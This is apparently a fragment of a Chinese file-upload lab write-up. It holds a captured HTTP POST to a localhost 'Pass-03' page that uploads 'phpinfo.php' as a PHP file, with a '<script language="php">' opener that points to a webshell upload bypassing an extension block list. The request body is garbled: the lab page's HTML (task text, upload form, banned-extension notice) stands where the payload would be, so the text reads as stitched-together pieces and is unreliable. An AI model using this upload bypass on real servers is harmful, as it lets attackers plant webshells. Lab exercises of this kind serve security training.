 POST /vuln/file_upload/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/vuln/file_upload/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------123821742118716
Content-Length: 366
Connection: close
Cookie: PHPSESSID=a74n2kleld1fvhmhql2nm9ni35
Upgrade-Insecure-Requests: 1
-----------------------------123821742118716
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/x-php
<script language="php">
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：不允许上传.asp,.aspx,.php,.jsp后缀文件! </div>
<div id="img">
</div>